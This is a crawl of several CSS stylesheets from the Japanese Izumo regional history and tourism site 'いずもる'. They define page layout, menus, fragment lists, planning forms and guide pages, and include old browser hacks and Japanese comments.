background: #ffffff url(../img/background_menu_dd_hover.gif) left bottom no-repeat;
}


/*------------------------------------------
マウスオーバー内の項目の幅
（IE対策のハック）
------------------------------------------*/
#menuHome dd a {
-width:144px;
}
#menuCategory dd a {
	-width:144px;
}
#menuContents dd a {
	-width:144px;
}
#menuEra dd a {
	-width:144px;
}
#menuNmap dd a {
-width:102px;
display:none;
}
#menuAbout dd a {
	-width:144px;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/home.css
body_size: 2115
content:
/*------------------------------------------
いずもる
home.css
トップページ用
last modified: 2007/05/17
------------------------------------------*/


/*------------------------------------------
ラッパー
------------------------------------------*/
#homeWrapper {
width: 720px;
clear: both;
}


/*------------------------------------------
Flashタイル
------------------------------------------*/
#flashTile {
margin: 0 0 24px 0;
padding: 0;
clear: both;
position:relative;
z-index: 0;
width: 720px;
height: 340px;
}
#flashTile h2 {
position: absolute;
left: -9999px;
top: -9999px;
}


/*------------------------------------------
おすすめ収蔵品
------------------------------------------*/
#homeShuzohin {
width: 720px;
height: 108px;
margin: 0 0 24px 0;
background: url("../img/background_home_shuzohin.gif") no-repeat;
clear: both;
}
#homeShuzohin h2 {
display: none;
}
#homeShuzohinPhotoList {
margin: 0;
padding: 9px 0 0 111px;
}
#homeShuzohinPhoto1,
#homeShuzohinPhoto2,
#homeShuzohinPhoto3,
#homeShuzohinPhoto4,
#homeShuzohinPhoto5,
#homeShuzohinPhoto6 {
width: 90px;
height: 90px;
padding: 9px 0 0 0;
text-align: center;
float: left;
}
#homeShuzohinPhoto1,
#homeShuzohinPhoto2,
#homeShuzohinPhoto3,
#homeShuzohinPhoto4,
#homeShuzohinPhoto5 {
margin: 0 11px 0 0;
}
#homeShuzohinPhoto6 {
margin: 0;
}


/*------------------------------------------
段組共通設定
------------------------------------------*/
#homeLinkWrapper,
#homeLinkOmap {
/* ↓ IE5 for Macには適用しない \*/
padding: 24px 0 0 0;
/* ↓ すべてのブラウザーに適用 */
width: 720px;
clear: both;
margin: 0;
padding: 0;
}
#homeLinkLeft  {
/* ↓ IE5 for Macには適用しない \*/
float: left;
width: 342px;
/* ↓ すべてのブラウザーに適用 */
margin: 0;
padding: 6px 0 0 0;
}
#homeLinkRight  {
/* ↓ IE5 for Macには適用しない \*/
float: right;
width: 342px;
/* ↓ すべてのブラウザーに適用 */
margin: 0;
padding: 6px 0 0 0;
}
#homeLinkOmap  {
margin: 0;
padding: 6px 0 24px 0;
height: 72px;
}
#homeLinkLeft h2,
#homeLinkRight h2,
#homeLinkOmap h2 {
padding: 0;
}
#homeLinkLeft dl,
#homeLinkRight dl {
font-size: 0.9em;
margin: 0;
}
#homeLinkLeft dl {
margin: 0;
}
#homeLinkRight dl {
margin: 0;
}
#homeLinkLeft dt, 
#homeLinkRight dt {
float: right;
margin: 0;
padding: 0;
}
#homeLinkLeft dd,
#homeLinkRight dd {
margin: 0;
padding: 0 6px 0 0;
text-indent: 11px;
}
.homeList {
border-bottom: 1px dashed #999999;
margin: 0 0 6px 0;
padding: 0 0 1px 0;
}


/*------------------------------------------
「以前のニュースへ」「もっと詳しく」
を含むh2
------------------------------------------*/
#h2 {
clear: both;
border-bottom: 1px solid #0099ff;
margin: 0 0 11px 0;
padding: 0 0 3px 0;
}
/*
以前のニュースへ
*/
.homeNewsBacknumber {
margin: -30px 0 0px 609px;
/* ↓ IE5 for Macには適用しない \*/
margin: -30px 0 0px 231px;
/* ↓ すべてのブラウザーに適用 */
display: block;
text-indent: -9999px;
background: url(../img/link_home_newsbacknumber.gif) left no-repeat;
width: 111px;
}
.homeNewsBacknumber p {
padding: 0;
}
.homeNewsBacknumber a {
display: block;
background: url(../img/link_home_newsbacknumber.gif) left no-repeat;
width: 111px;
padding: 0;
}
/*
もっと詳しく
*/
.homeReadMore  {
margin: -30px 0 0px 654px;
/* ↓ IE5 for Macには適用しない \*/
margin: -30px 0 0px 276px;
/* ↓ すべてのブラウザーに適用 */
display: block;
text-indent: -9999px;
background: url(../img/link_readdetail.gif) left no-repeat;
width: 63px;
}
.homeReadMore a {
display: block;
background: url(../img/link_readdetail.gif) left no-repeat;
width: 63px;
padding: 0;
}


/*------------------------------------------
会員用メニュー
------------------------------------------*/
#homeMenu, 
#homeMenuMypage, 
#homeMenuKantanLogin,
#homeMenuOmap  {
font-size: 0.9em;
clear: both;
}
#homeMenu  {
margin: 0px 0 24px 0;
}
#homeMenuOmapSpot,
#homeMenuOmapEnvironment  {
margin: 0;
}
#homeMenuOmapSpot  {
float: left;
width: 300px
}
#homeMenuOmapEnvironment  {
float: right;
width: 300px;
text-align: right;
}

#homeMenu,
#homeMenuMypage {
margin-top: -12px;
padding: 18px 0 0 0;
background: url(../img/background_home_link_right_bottom.gif) left top no-repeat;
}
#homeMenuKantanLogin,
#homeMenuOmapSpot,
#homeMenuOmapEnvironment {
padding: 6px 0 0 0;
}
#homeMenu ul,
#homeMenuMypage ul,
#homeMenuKantanLogin ul,
#homeMenuOmapSpot ul,
#homeMenuOmapEnvironment ul {
list-style: none;
margin: 0;
padding: 0;
}
#homeMenu li,
#homeMenuMypage li,
#homeMenuKantanLogin li,
#homeMenuOmapSpot li {
background: url(../img/marker_home_menu.gif) left no-repeat;
margin: 0 0 0 9px;
padding: 0 9px 0 11px;
}
#homeMenuOmapEnvironment li {
margin: 0 0 0 0px;
padding: 0 9px 0 0px;
}
#homeMenuMypage p {
margin: 3px 0 0 0;
padding: 1px;
background: #ffffff;
border: 1px solid #cc3333;
color: #cc3300;
font-size: 1.1em;
text-align: center;
}


/*------------------------------------------
お知らせ
------------------------------------------*/
.news h2 {
background: url(../img/h2_news.gif) left no-repeat;
margin: 0 0 8px 0;
padding: 0;
display: block;
text-indent: -9999px;
z-index: 1000;
}
.news dl {
padding: 0 0 0 9px;
}
.news dd {
background: url(../img/marker_news.gif) 1px .5em no-repeat;
}
/*------------------------------------------
会員用メニュー
------------------------------------------*/
#homeMenu, 
#homeMenuMypage, 
#homeMenuKantanLogin  {
font-size: 0.9em;
clear: both;
}
#homeMenu  {
margin: 0px 0 24px 0;
}
#homeMenu,
#homeMenuMypage {
margin-top: -12px;
padding: 18px 0 0 0;
background: url(../img/background_home_link_right_bottom.gif) left top no-repeat;
}
#homeMenuKantanLogin {
padding: 6px 0 0 0;
}
#homeMenuNews ul {
list-style: none;
margin: 0;
padding: 0;
}
#homeMenuNews li {
margin: 0 0 0 9px;
padding: 0 9px 0 0;
font-size: 0.9em;
}


/*------------------------------------------
マイページ会員について
------------------------------------------*/
.mypage h2 {
background: url(../img/h2_mypage.gif) left no-repeat;
margin: 0 0 0px 0;
display: block;
height: 24px;
position: relative;
text-indent: -9999px;
}
.mypage p {
background: #e2efff;
padding: 6px 12px;
margin: 0;
}

/*------------------------------------------
新着フラグメント
------------------------------------------*/
.fragRecent h2 {
background: url(../img/h2_frag_recent.gif) left no-repeat;
margin: 0 0 15px -18px;
display: block;
height: 22px;
position: relative;
text-indent: -9999px;
z-index: 1000;
}
.fragRecent dl {
padding: 0 0 0 9px;
}
.fragRecent dd {
background: url(../img/marker_frag_recent.gif) 1px .5em no-repeat;
}

/*------------------------------------------
おすすめフラグメント
------------------------------------------*/
.fragRecommend h2 {
background: url(../img/h2_frag_recommend.gif) left no-repeat;
margin: 0 0 15px -18px;
display: block;
height: 22px;
position: relative;
text-indent: -9999px;
z-index: 1000;
}
.fragRecommend dl {
padding: 0 0 0 9px;
}
.fragRecommend dd {
background: url(../img/marker_frag_recommend.gif) 1px .5em no-repeat;
}


/*------------------------------------------
おすすめコミュニティ
------------------------------------------*/
.communityRecommend h2 {
background: url(../img/h2_community_recommend.gif) left no-repeat;
margin: 0 0 15px -18px ;
display: block;
height: 22px;
position: relative;
text-indent: -9999px;
z-index: 1000;
}
.communityRecommend dl {
padding: 0 0 0 9px;
}
.communityRecommend dd {
background: url(../img/marker_community_recommend.gif) 1px .5em no-repeat;
}


/*------------------------------------------
あなたの作成したプラン
------------------------------------------*/
.yourplan h2 {
background: url(../img/h2_myplan.gif) left no-repeat;
margin: 0 0 8px 0;
display: block;
padding: 0;
height: 18px;
text-indent: -9999px;
z-index: 1000;
}
.yourplan dl {
background: #e2efff url(../img/background_home_link_right_top.gif) left top no-repeat;
margin: -6px 0 0 12px;
padding: 9px 9px 6px 9px;
}
.yourplan dd {
background: url(../img/marker_mypage.gif) 1px .5em no-repeat;
}
#homeAboutFlythrough {
border-top: 1px solid #999999;
margin: 6px 0 0 0;
padding: 6px 6px 0 6px;
}
#homeAboutFlythrough p {
margin: 0;
padding: 0;
}


/*------------------------------------------
オリジナルマップ
------------------------------------------*/
.omap h2 {
position: absolute;
top: -9999px;
left: -9999px;
}
#omapMake {
width: 720px;
height: 48px;
background: url(../img/background_home_omap.gif) left no-repeat;
margin: 0;
float: left;
}
#omapMake ul {
width: 120px;
list-style: none;
margin: 12px 0 0 0;
padding: 0;
}
#omapMake li {
padding: 0 0 0 579px;
margin: 0;
}
#aboutOmap  {
background: url(../img/home_aboutomap.gif)  left top no-repeat;
width: 174px;
height: 51px;
float: right;
margin: 0 6px 0 0;
}
#aboutOmap p {
text-indent: -9999px;
}

/*------------------------------------------
入会済みのコミュニティ
------------------------------------------*/
.yourcommunity h2 {
background: url(../img/h2_mycommunity.gif) left no-repeat;
margin: 0 0 8px 0;
display: block;
height: 18px;
padding: 0;
text-indent: -9999px;
z-index: 1000;
}
.yourcommunity h2 a {
background: url(../img/h2_mycommunity.gif) left no-repeat;
display: block;
height: 18px;
padding: 0;
z-index: 1000;
}
.yourcommunity dl {
background: #e2efff url(../img/background_home_link_right_top.gif) left top no-repeat;
margin: -6px 0 0 12px;
padding: 9px 9px 6px 9px;
}
.yourcommunity dd {
background: url(../img/marker_mypage.gif) 1px .5em no-repeat;
}


/*------------------------------------------
QRコード
------------------------------------------*/
#homeQR {
clear: both;
margin: 0;
padding: 24px 0 0 0;
}
#homeQR h2 {
position: absolute;
top: -9999px;
left: -9999px;
}
#homeQR img {
/* ↓ IE5 for Macには適用しない \*/
float: left;
width: 66px;
/* ↓ すべてのブラウザーに適用 */
height: 66px;
}
#homeQR p {
/* ↓ IE5 for Macには適用しない \*/
float: right;
width: 264px;
height: 46px;
border-top: 1px dotted #999999;
border-bottom: 1px dotted #999999;
/* ↓ すべてのブラウザーに適用 */
font-size: 12px;
margin: 0 0 0 0px;
padding: 9px 0;
}


/*------------------------------------------
Flash Playerをダウンロード
------------------------------------------*/
#homeGetFlashPlayer {
/* ↓ IE5 for Macには適用しない \*/
padding: 72px 0 0 0;
margin: 0;
/* ↓ すべてのブラウザーに適用 */
padding-bottom: 24px;
}
#homeGetFlashPlayer p {
font-size: 12px;
clear: both;
margin: 0;
padding: 0;
}

/*------------------------------------------
かんたんログインについて
------------------------------------------*/
.kantanLogin {
margin: 0;
padding: 24px 0 0 0;
}
.kantanLogin h2 {
position: absolute;
left: -9999px;
top: -9999px;
background: url(../img/h2_kantanlogin.gif) left no-repeat;
margin: 0 0 6px 0;
display: block;
height: 12px;
text-indent: -9999px;
}
.kantanLogin p {
padding: 9px ;
margin: 0;
border: 1px solid #cccccc;
font-size: 12px;
}
#homeKantanLogin {
margin: 0;
padding: 24px 0 24px 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/fragment.css
body_size: 1068
content:
/*------------------------------------------
いずもる
fragment.css
フラグメント
last modified: 2020/01/15
------------------------------------------*/

#fragWapper {
	width: 720px;
}


/*
変更箇所1/2 ここから
（動画を非Flash化／表示幅を320pxから640pxに変更し、サイドバーから移設）
*/
#fragMain {
	float: right;
	margin: 0 40px 0 0;
	padding: 0;
	width: 372px;
}
#fragSidebar {
	float: left;
	margin: 0 0 0 40px;
	/*width: 318px;*/
	width: 210px;
}
/*
変更箇所1/2 ここまで
*/


#fragMainRekihaku {
	float: right;
	padding: 0;
	width: 490px;
}
#fragSidebarRekihaku {
	float: left;
	width: 200px;
}
#fragTitle  {
	/*margin: 0 0 60px 0;*/
	margin: 0 0 48px 0;
}
#fragTitle h2 {
	/*font-size: 1.5em;
	margin: 24px 0;
	padding: 0 0 12px 0;
	color: #5a3c20;
	background: url(../img/border_fragment_h3.gif) bottom repeat-x;*/
	font-size: 1.5em;
	margin: 0 0 0px 0;
	padding: 0 0 3px 0;
	color: #5a3c20;
	/*background: url(../img/border_fragment_h3.gif) bottom repeat-x;*/
}
#fragTitle .ruby {
	font-size: 12px;
	line-height: 135%;
	margin: 0 0 0 3px;
	padding: 0 0 6px 0;
	background: url(../img/border_fragment_h3.gif) bottom repeat-x;
}
#fragTitle .category {
	/*font-size: 12px;
	margin: -84px 0 30px 3px;
	padding: 0 0 3px 11px;
	background: url(../img/marker_frag_category.gif) left no-repeat;*/
	font-size: 12px;
	margin: 0 0 0 3px;
	padding: 0 0 0 11px;
	background: url(../img/marker_frag_category.gif) left no-repeat;
}
/*------------------------------------------
島根県立古代出雲歴史博物館に関するコンテンツについて
------------------------------------------*/
#fragmentAboutRekihaku {
	margin: 0 0 6px 0;
	padding: 0 0 3px 0;
	color: #000000;
	border-bottom: 1px solid #cccccc;
}
#fragmentAboutRekihaku h3 {
	position: absolute;
	left: -9999px;
	top: -9999px;
}
#fragmentAboutRekihaku p {
	margin: 6px 0 0 0;
	padding: 0;
	font-size: 0.9em;
}



#fragText {
}

#fragQuestion {
	margin: 24px 0 0 0;
	padding: 9px 12px;
	border: 1px solid #999999;
}
#fragQuestion h3 {
	margin: 0;
	padding: 0;
}
#fragQuestion p {
	font-size: 1.1em;
	margin: 0;
	padding: 0;
}

#fragAnswer {
	margin: 24px 0 0 0;
}
#fragAnswer h3 {
	border-bottom: 1px solid #999999;
	margin: 0 0 12px 0;
	padding: 0;
}
#fragAnswer p {
	margin: 0;
	padding: 0;
}


#fragLink  {
	margin: 24px 0;
	padding: 24px;
	background: #f3f0e4;
	color: #000000;
}
#fragLink h3 {
	font-size: 1em;
	margin: 0;
	padding: 3px 0 0 0;
	border-top: 1px solid #999999;
}
#fragLink p {
	font-size: 1em;
	margin: 0;
	padding: 0;
}
#fragLink .spot, 
#fragLink .hub, 
#fragLink .museum {
	margin: 0 0 3px 0;
}


#fragSubmit  {
	text-align: right;
}


/*
変更箇所2/2 ここまで
（動画中央寄せ）
*/
#fragMovie {
	margin: 0 0 48px 0;
	padding: 0;
	text-align:center;
}
/*
変更箇所2/2 ここまで
*/


#fragImage  {
	width: 318px;
	clear: both;
}
#fragImage p {
	font-size: 0.9em;
	line-height: 150%;
	margin: 6px 0 24px 0;
	padding: 0;
}
#fragImage1, #fragImage2  {
	/*width: 144px;*/
	width: 210px;
}
#fragImage1  {
	/*float: left;*/
	/* ｢ｬ IE5 for Mac 対策 \*/
}
#fragImage2  {
	/*float: right;
	/* ｢ｬ IE5 for Mac 対策 \*/
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/planning.css
body_size: 707
content:
/*------------------------------------------
いずもる
planning.css
プランニングページ用
last modified: 2007/05/17
------------------------------------------*/

#planningForm {
margin: 12px 0 0 0;
padding: 12px;
background: #f3f0e4;
color: #000000;
}
#planningForm h3 {
margin: 0 0 6px 0;
padding: 0;
}
#planningFormInput {
margin: 0 0 6px 0;
padding: 0 0 6px 0;
}
#planningForm {
margin: 12px 0 0 0;
padding: 12px;
background: #f3f0e4;
color: #000000;
}
#planningForm p {
margin: 0 0 6px 0;
padding: 0;
}
#planningSubmit {
margin-top: 12px;
}

#planningTable {
	width:528px;
	border-top:1px solid #09F;
}
#planningTable td {
	padding:6px;
	vertical-align:top;
	border-bottom:1px solid #09F;
	line-height:160%;
}
#planningTable td.midashi {
	width:25%;
	font-weight:bold;
	color:#09F;
}


/*------------------------------------------
印刷シートの選択
------------------------------------------*/
#planningSelectPrintType {
margin: 0 0 24px 0;
padding: 12px;
clear: both;
background: #f3f0e4;
/*height: 366px;*/
height: 84px;
}
#planningSelectPrintType h3 {
font-size: 1.2em;
margin: 0 0 6px 0;
padding: 0;
}
#planningSelectPrintType p {
margin: 0 0 6px 0;
padding: 0;
}
#planningSelectPrintType h4 {
margin: 12px 0 3px 0;
font-size: 1.1em;
padding: 3px 0 0 0;
border-top: 1px solid #999999;
/* ↑ IE5 for Mac \*/
margin: 0 0 6px 0;
padding: 0;
border-top: 0px solid #999999;
/* ↑ その他のブラウザー */
}
#planningSelectPrintType .standard p,
#planningSelectPrintType .memo p,
#planningSelectPrintType .chronology p {
font-size: 0.9em;
margin: 6px 0 12px 0;
padding: 0;
/* ↑ IE5 for Mac \*/
margin: 12px 0;
/* ↑ その他のブラウザー */
}
#planningSelectPrintType .standard,
#planningSelectPrintType .memo,
#planningSelectPrintType .chronology {
width: 672px;
float: none;
/* ↑ IE5 for Mac \*/
float: left;
border: 1px solid #999999;
padding: 12px;
background: #ffffff;
width: 197px;
/* ↑ その他のブラウザー */
}
#planningSelectPrintType .standard,
#planningSelectPrintType .memo {
margin-right: 12px;
}
#planningSelectPrintType .standard img,
#planningSelectPrintType .memo img,
#planningSelectPrintType .chronology img {
display: block;
}

/*------------------------------------------
エラー
------------------------------------------*/
#planningError {
	margin-bottom:12px;
	padding:6px 12px;
	color:#C00;
	font-weight:bold;
	line-height:160%;
	border:1px solid #C00;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/fraglist.css
body_size: 1561
content:
/*------------------------------------------
いずもる
fraglist.css
フラグメント一覧／プランニングページ用
last modified: 2007/03/09
------------------------------------------*/


/*------------------------------------------
ラッパー
------------------------------------------*/
#fraglistWapper {
width: 720px;
}
/*------------------------------------------
見出し2
------------------------------------------*/
#fraglistTitle h2 {
font-size: 1.5em;
color: #0099ff;
font-family: "Hiragino Mincho Pro", "ヒラギノ明朝 Pro W6", Georgia, "MS Gothic",  sans-serif;
margin: 0 0 48px 0;
padding: 6px 0 0 0;
border-top: 1px solid #0099ff;
}
/*------------------------------------------
プランニングについて
------------------------------------------*/
#fraglistAboutPlanning {
margin: 0 0 36px 0;
padding: 12px 18px;
background: #f3f0e4;
color: #000000;
}
#fraglistAboutPlanning h3 {
font-size: 1.2em;
margin: 0;
padding: 0 0 6px 0;
}
#fraglistAboutPlanning p {
}
/*------------------------------------------
常設展・企画展データの選択
------------------------------------------*/
#fraglistPulldownExhibition {
margin: 0 0 24px 0;
display: block;
position: relative;
z-index: 0;
}
/*------------------------------------------
島根県立古代出雲歴史博物館に関するコンテンツについて
------------------------------------------*/
#fraglistAboutRekihaku {
margin: 0 0 6px 0;
padding: 0;
color: #000000;
}
#fraglistAboutRekihaku h3 {
position: absolute;
left: -9999px;
top: -9999px;
}
#fraglistAboutRekihaku p {
margin: 0;
padding: 0;
font-size: 0.9em;
text-align: left;
}

/*------------------------------------------
フラグメント概要
------------------------------------------*/
#fraglistSummary {
margin: 0 0 0 0;
padding: 15px 0 24px 0;
clear: both;
width: 720px;
border-top: 1px solid #999999;
}
/*------------------------------------------
フラグメント概要のカテゴリー
------------------------------------------*/
#fraglistSummaryCategory {
width: 96px;
float: left;
margin: -160px 0 0 0;
padding: 0;
font-size: 12px;
/* ↑ IE5 for Mac \*/
width: 96px;
float: left;
margin: 0;
padding: 0;
font-size: 12px;
/* ↑ その他のブラウザー */
}
#fraglistSummaryCategory h4 {
display: none;
}
#fraglistSummaryCategory ul {
list-style: none;
margin: 0;
padding: 0;
}
#fraglistSummaryCategory li {
margin: 0;
}
/*
カテゴリー
*/
#fraglistSummaryCategory .category {
background: url(../img/background_fraglist_category.gif) left no-repeat;
margin: 0 0 6px 0;
padding: 3px 6px;
height: 66px;
}
#fraglistSummaryCategory .category li {
background: url(../img/marker_fraglist_category.gif) 1px .5em no-repeat;
margin: 0;
padding: 0 0 0 6px;
}
/*
時代・エリア
*/
#fraglistSummaryCategory .area{
border-top: 1px solid #cccccc;
}
#fraglistSummaryCategory .area li,
#fraglistSummaryCategory .era li {
background: url(../img/marker_fraglist_era_area.gif) 1px .5em no-repeat;
padding: 0 0 0 11px;
}
/*#fraglistSummaryCategory .area li {
background: url(../img/marker_fraglist_era_area.gif) left no-repeat;
padding: 0 0 0 11px;
}*/
/*
歴博館内の展示資料・施設等
*/
#fraglistSummaryCategory .rekihaku {
display:list-item; 
letter-spacing: -1000em;
font-size: 1pt;
list-style: inside url(../img/logo_rekihaku_small.gif);
padding: 12px 0 0 0;
}
/*------------------------------------------
フラグメント概要のテキスト
------------------------------------------*/
#fraglistSummaryText {
margin: 0 0 12px 0;
padding: 0;
float: right;
width: 396px;
}
#fraglistSummaryText h3 {
font-size: 1.2em;
margin: 0 0 6px 0;
padding: 0 0 6px 0;
color: #d98261;
background: url(../img/border_fragment_h3.gif) bottom repeat-x;
}
#fraglistSummaryText img {
margin: 6px 0 0 0;
}
#fraglistSummaryText p {
display: block;
margin: 0;
padding: 0;
}


/*------------------------------------------
もっと詳しく
------------------------------------------*/
.fraglistReadMore  {
margin: 6px 0 0 0;
padding: 0;
display: block;
text-indent: -9999px;
width: 84px;
height: 12px;
}
.fraglistReadMore p {
margin: 0;
padding: 0;
}
.fraglistReadMore a {
margin: 6px 0 0 0;
padding: 0;
display: block;
background: url(../img/link_readmore.gif) left no-repeat;
width: 84px;
height: 12px;
}


/*------------------------------------------
フラグメント概要の画像
------------------------------------------*/
#fraglistSummaryImage {
margin: -160px 396px 0 108px;
padding: 0;
/* ↑ IE5 for Mac \*/
margin: 0 396px 0 108px;
padding: 0;
/* ↑ その他のブラウザー */
}
/*------------------------------------------
フラグメント概要の操作
------------------------------------------*/
#fraglistSortDelete {
font-size: 12px;
width: 720px;
clear: both;
margin: -12px 0 0 0;
padding: 6px 0 24px 0;
border-top: 1px solid #999999;
/* ↑ IE5 for Mac \*/
font-size: 12px;
width: 720px;
clear: both;
margin: -12px 0 0 0;
padding: 6px 0 48px 0;
border-top: 1px solid #999999;
/* ↑ その他のブラウザー */
}
#fraglistSortDelete
 h4 {
display: none;
}
#fraglistSelectSort, #fraglistSelectSort, #fraglistSelect, #fraglistSort, #fraglistDelete {
margin: 0;
padding: 0;
}
/*
選択・順番
*/
#fraglistSelectSort {
width: 72px;
float: left;
}
#fraglistSort input {
border: 1px solid #999999;
height: 15px;
width: 24px;
}
/*
削除
*/
#fraglistDelete {
margin: -18px 0 0 0;
float: right;
width: 44px;
/* ↑ IE5 for Mac \*/
margin: 0;
float: right;
width: 44px;
/* ↑ その他のブラウザー */
}
#fraglistDelete input {
width: 44px;
height: 18px;
}


/*------------------------------------------
常設展・企画展データ
------------------------------------------*/
#fraglistSummaryExhibition {
font-size: 12px;
width: 720px;
clear: both;
margin: -12px 0 0 0;
padding: 6px 0 6px 0;
border-top: 1px solid #999999;
/* ↑ IE5 for Mac \*/
font-size: 12px;
width: 720px;
clear: both;
margin: -12px 0 0 0;
padding: 6px 0 18px 0;
border-top: 1px solid #999999;
/* ↑ その他のブラウザー */
}
#fraglistSummaryExhibition h4 {
margin: 0;
padding: 0;
font-size: 1.2em;
}
#fraglistSummaryExhibition p {
margin: 0;
padding: 0;
}
#fraglistSummaryExhibition dl{
width: 100%;
}
#fraglistSummaryExhibition dt{
width: auto;
padding: 0 10px 0 0;
float: left;
font-weight: bold;
font-size: 12px;
}
#fraglistSummaryExhibition dd{
padding: 0 0 0 3em;
font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/fragseq.css
body_size: 471
content:
/*------------------------------------------
いずもる
fragseq.css
フラグメント・シークェンス共通設定用
last modified: 2007/01/25
------------------------------------------*/

/*------------------------------------------
ラッパー
------------------------------------------*/
#fragSeqWrapper {
width: 720px;
/*margin: 0 24px;*/
margin: 0;
}


/*------------------------------------------
フラグメント一覧
------------------------------------------*/
#fragSeqList h3 {
font-size: 1.5em;
}
#fragSeqSummary h4 {
font-size: 1.2em;
}


/*------------------------------------------
読む
------------------------------------------*/
.fragseqReadMore  {
margin: 0;
display: block;
text-indent: -9999px;
background: url(../img/link_readme.gif) left no-repeat;
width: 36px;
height: 12px;
}
.fragseqReadMore p {
margin: 0;
padding: 0;
}
.fragseqReadMore a {
display: block;
background: url(../img/link_readme.gif) left no-repeat;
width: 36px;
padding: 0;
height: 12px;
}


/*------------------------------------------
プランをつくる
------------------------------------------*/
.fragseqPlanning {
margin: 0 0 0 600px;
display: block;
text-indent: -9999px;
background: url(../img/button_plan_make.gif) left no-repeat;
width: 120px;
height: 24px;
}
.fragseqPlanning p {
margin: 0;
padding: 0;
}
.fragseqPlanning a {
display: block;
background: url(../img/button_plan_make.gif) left no-repeat;
width: 120px;
padding: 0;
height: 24px;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/nmap.css
body_size: 471
content:
/*------------------------------------------
いずもる
nmap.css
トランスしまねマップ（ネットワークマップ）用
last modified: 2007/05/26
------------------------------------------*/

#nmapWrapper {
width: 720px;
}
#nmapTitle h2 {
font-size: 1.5em;
color: #0099ff;
font-family: "Hiragino Mincho Pro", "ヒラギノ明朝 Pro W6", Georgia, "MS Gothic",  sans-serif;
margin: 0 0 48px 0;
padding: 6px 0 0 0;
border-top: 1px solid #0099ff;
}
#nmapAccess  {
margin: 24px auto;
width: 360px
}
#nmapAccess h3 {
font-size: 1.5em;
margin: 0 0 24px 0;
padding: 0 0 6px 0;
border-bottom: 1px solid #0099ff;
}
#nmapAccessIcon  {
width: 40px;
float: left;
}
#nmapAccessDetail  {
margin: 0 0 0 54px;
}
#nmapAccess h4 {
font-size: 1em;
font-weight: normal;
color: #0099ff;
margin: 0;
padding: 0;
}
#nmapAccess p {
font-size: 1em;
margin: 0;
padding: 0;
}
#nmapBusnetSearch {
font-size: 1em;
}
#nmapBusnetSearch th,
#nmapBusnetSearch td {
text-align: left;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/about.css
body_size: 399
content:
/*------------------------------------------
いずもる
other.css
「いずもるとは?」用
last modified: 2007/01/28
------------------------------------------*/


#aboutWrapper {
width: 720px;
clear: both;
}

#aboutTitle h2 {
font-size: 1.5em;
color: #0099ff;
font-family: "Hiragino Mincho Pro", "ヒラギノ明朝 Pro W6", Georgia, "MS Gothic",  sans-serif;
margin: 0 0 48px 0;
padding: 6px 0 0 0;
border-top: 1px solid #0099ff;
}

#aboutWrapper h3 {
font-size: 1em;
color: #333;
border-top: 1px solid #999999;
padding: 3px 0 0 0;
}

#aboutWrapper p {
width: 540px;
}
aboutWrittenby
#aboutWrapper ul {
list-style: outside;
padding: 0;
margin: 0 0 24px 24px;
}

#aboutWrapper li {
margin: 0;
}

#aboutWrittenby p {
text-align: right;
}


--- FILE ---
content_type: text/css
request_url: http://www.izm.gr.jp/izumoru/common/css/guide.css
body_size: 1045
content:
/*------------------------------------------
いずもる
guide.css
ガイドページ用
（マイページ会員とは?，プランニングについて，コミュニティについて）
last modified: 2007/03/02
------------------------------------------*/


/*------------------------------------------
ラッパー
------------------------------------------*/
#guideWrapper {
width: 720px;
clear: both;
}

/*------------------------------------------
見出し2
------------------------------------------*/
#guideTitle {
border-top: 1px solid #0099ff;
padding: 30px 0 0 0;
}
#guideTitle h2 {
font-size: 1.5em;
color: #0099ff;
font-family: "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", Meiryo, "メイリオ", Verdana, Arial, "MS Gothic",  Helvetica, sans-serif;
margin:  0 0 0 0;
padding: 0 0 0 22px;
background:url(../img/guide_title_dec.gif) no-repeat top left;
}


/*------------------------------------------
リード文
------------------------------------------*/
#guideLead {
margin: 0;
padding: 0 0 27px 22px;
}
#guideLead p {
margin:  15px 0 0 0;
padding: 0;
}


/*------------------------------------------
ステップ
------------------------------------------*/
#guideStep {
margin: 0;
padding: 0;
background:url(../img/background_guide.gif) no-repeat top left;
height: 193px;
clear: both;
}
/*
本文
*/
#guideStepContent {
width: 440px;
float: left;
padding: 24px 0 0 24px;
}
/*
見出し3
*/
#guideStep h3 {
font-size: 1em;
color: #333;
margin:  0 0px 0 0;
padding: 0;
float: left;
text-indent: -9999px;
width: 24px;
height: 25px;
}
#step1,
#step2,  
#step3,  
#step4,  
#step5,  
#step6,  
#step7 {
}
#step1 {
background:url(../img/guide_1.gif) no-repeat top left;
}
#step2 {
background:url(../img/guide_2.gif) no-repeat top left;
}
#step3 {
background:url(../img/guide_3.gif) no-repeat top left;
}
#step4 {
background:url(../img/guide_4.gif) no-repeat top left;
}
#step5 {
background:url(../img/guide_5.gif) no-repeat top left;
}
#step6 {
background:url(../img/guide_6.gif) no-repeat top left;
}
#step7 {
background:url(../img/guide_7.gif) no-repeat top left;
}
/*
テキスト
*/
#guideStepText {
width: 396px;
margin: -3px 0 0 0;
padding: 0;
float: right;
}
#guideStep h4 {
font-size: 1em;
color: #333;
margin:  0;
padding: 0;
}
#guideStepText p {
margin: 0;
padding: 0;
}
.guideStepLink {
margin: 0;
padding: 0 0 0 11px;
background: url(../img/marker_home_menu.gif) left no-repeat;
}
/*
画像
*/
#guideStepImg {
float: right;
margin: 0;
padding: 24px 24px 0 0;
}


/*------------------------------------------
矢印
------------------------------------------*/
.guideArrow  {
background:url(../img/bg_guide.gif) no-repeat top left;
}
p.guideArrow  {
background:url(../img/guide_next_dec.gif) no-repeat top center;
margin: 24px 0;
height: 20px; 
text-indent: -99999px;
padding: 0;
}


/*------------------------------------------
おわり
------------------------------------------*/
p.guideEnd  {
margin: 0;
height: 0; 
text-indent: -99999px;
height: 24px; 
}


/*------------------------------------------
会員登録ページへ
------------------------------------------*/
#guideRegist {
width: 480px;
margin: 24px auto;
padding: 12px;
text-align: center;
border: 1px solid #0099ff;
}
#guideRegist h3 {
position: absolute;
top: -9999px;
left: -9999px;
}
#guideRegist p {
